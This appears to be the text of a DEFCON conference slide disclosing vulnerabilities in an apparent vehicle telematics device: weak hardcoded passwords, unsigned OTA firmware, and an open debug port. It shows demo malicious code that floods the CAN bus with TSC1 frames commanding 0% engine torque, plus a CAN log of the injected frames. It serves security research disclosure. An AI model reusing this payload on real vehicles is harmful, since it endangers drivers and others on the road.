 Vulnerabilities 1/2
• Default Network Security Weaknesses:
– Hardcoded weak password
– Unnecessary simultaneous use of Wi-Fi & BLE
• Web Server & OTA Updates:
– Default-enabled web server, seemly unused by resellers
– OTA update mechanism with a weak password
– Firmware update not signed
– Downgrade attack susceptible
• Debug thread open on port 22
– Acted as echo server
– Unnecessary → replaced with malicious code for demo
– After CAN initialization, flooded CAN bus with TSC1
messages → instructs engines to go to 0% torque
• Wirelessly re-flashed the device during a simulated
drive by attack (on a private airfield)
– Firmware flashing ~12 seconds, total operation ~30
seconds. Increasing duration w/ increasing distance
uint wifidebug_thread(void)
{
while (((STATUS & 2) == 0 && ((STATUS & 4) == 0))) {
vTaskDelay(1000);
}
do {
send_can_wrapper_recv_buff = 0xcb;
uRam3ffc9956 = 0xffff00ff;
send_can_wrapper((int **)0xc000003,(byte *)&send_can_wrapper_recv_buff,8);
vTaskDelay(1);
} while( true );
}
(1703173687.284947) can0 0CF00203#C1B70FFFF76A1C03
(1703173687.285518) can0 0C000003#CB000000FF00FFFF
(1703173687.286845) can0 18FD3E00#003EFFB03BFFFFFF
(1703173687.287421) can0 0C000003#CB000000FF00FFFF
(1703173687.287995) can0 0CF00300#D4F90EFFFF0F907F
(1703173687.288568) can0 0C000003#CB000000FF00FFFF
(1703173687.289144) can0 0C000003#CB000000FF00FFFF
(1703173687.289919) can0 0C000003#CB000000FF00FFFF
(1703173687.290916) can0 0C000003#CB000000FF00FFFF
(1703173687.291494) can0 18FEBF0B#90127E7C7C7EFFFF
(1703173687.292067) can0 0C000003#CB000000FF00FFFF
(1703173687.292646) can0 18F00100#FFFFFFFFFFFFFFFF
(1703173687.293252) can0 0C000003#CB000000FF00FFFF
(1703173687.293818) can0 0C010305#FFFFFFFFFFF3FFFF
(1703173687.294393) can0 0C000003#CB000000FF00FFFF
(1703173687.294976) can0 0CF00203#C1B70FFFF76A1C03
(1703173687.295543) can0 0C000003#CB000000FF00FFFF
20
DEFCON